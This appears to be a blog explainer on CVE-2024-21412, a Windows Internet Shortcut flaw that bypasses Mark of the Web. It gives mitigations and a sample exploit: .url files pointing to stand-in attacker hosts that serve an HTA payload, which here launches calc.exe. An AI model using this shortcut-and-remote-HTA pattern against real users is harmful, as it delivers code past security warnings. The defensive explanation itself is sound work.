CVE-2024-21412 is a recently disclosed vulnerability that affects how Windows handles Internet Shortcut files. This flaw can let attackers bypass security features, potentially leading to malware execution—all by tricking users into clicking seemingly harmless files. Below, we’ll break down what this bug is, why it matters, who is at risk, how attacks work, what the patch changes, and show you a sample exploit. You’ll also find references for deeper reading.
What *Are* Internet Shortcut Files?
Internet Shortcut files usually end in .url or .website. They’re simple text files that point your browser to a website when you double-click them. They’re used by Windows and common browsers.
Example: A Normal .url File
[InternetShortcut]
URL=https://example.com
What is CVE-2024-21412?
CVE-2024-21412 is a Security Feature Bypass vulnerability in Windows caused by incorrect handling of these shortcut files. An attacker can make a shortcut file that points to *malicious content*—for example, a remote program or script—while bypassing the defenses (like Mark of the Web, or MotW) that normally warn users.
CVE-2024-21412 – How the Exploit Works
Normally, if you download a shortcut file from the internet, Windows attaches a Mark of the Web (MotW). This mark triggers warnings or blocks when you try to run potentially dangerous files. In this vulnerability, clever attackers can create .url files that skip these security checks, allowing more dangerous payloads to run.
Attacker creates a crafted Internet Shortcut (.url) file:
- The file references a remote payload (like a malicious .hta, .ps1, or .exe file hosted online).
Suppose the attacker controls http://malicious.com/evil.hta
[InternetShortcut]
URL=http://malicious.com/evil.hta
When the user clicks this .url file, Windows will directly download and run the .hta file using mshta.exe, skipping the warning dialogs that are supposed to show for internet content.
Why MotW is Important
Mark of the Web is a simple alternate data stream (ADS) that notes a file was downloaded from the Internet. Many programs (Explorer, Office, scripts) check for MotW to decide if warnings or restrictions should apply.
With MotW: Security prompts, scripting restrictions are in force.
- With CVE-2024-21412: MotW checks are sidestepped for payloads opened via Internet Shortcut files.
1. Malicious .url File
[InternetShortcut]
URL=http://attacker.com/payload.hta
2. Setting Up a Simple Malicious Server
Host the malicious file, for example, a batch script, PowerShell, or HTA.
Example payload.hta (runs calc.exe)
<HTML>
<SCRIPT>
var obj = new ActiveXObject("Wscript.Shell");
obj.Run("calc.exe");
</SCRIPT>
</HTML>
User receives and double-clicks.
3. Bypassing MotW: Windows opens the remote file via mshta.exe/direct handler.
Real-World Exploitation
Security firms like Trend Micro and Microsoft reported that this bug was being used in the wild, often with *social engineering*.
The attacks involve phishing emails with .url attachments, or links to download shortcut files leading to weaponized content.
Update Windows!
Microsoft has patched this flaw. See their security guide for your update.
2. Block/Restrict Internet Shortcut Files:
Prevent opening .url and .website files from untrusted sources through Group Policy or endpoint security.
Security Software:
Ensure endpoint protection is up to date, as many platforms now detect exploits leveraging this issue.
References & Further Reading
- CVE-2024-21412 on NIST NVD
- Microsoft Security Response Center Advisory
- Trend Micro Analysis: Exploitation in the Wild
- Proofpoint Threat Research Example Exploit
Summary
CVE-2024-21412 shows how a simple file like an Internet Shortcut can be weaponized to bypass vital Windows security features. The fix is out there—update now—but awareness is key. If you get a shortcut file from an email or a download, be extra cautious. Attackers blend technical tricks with social engineering, but knowing what’s possible keeps you one step ahead.
Timeline
Published on: 02/13/2024 18:15:59 UTC
Last modified on: 02/15/2024 02:00:01 UTC
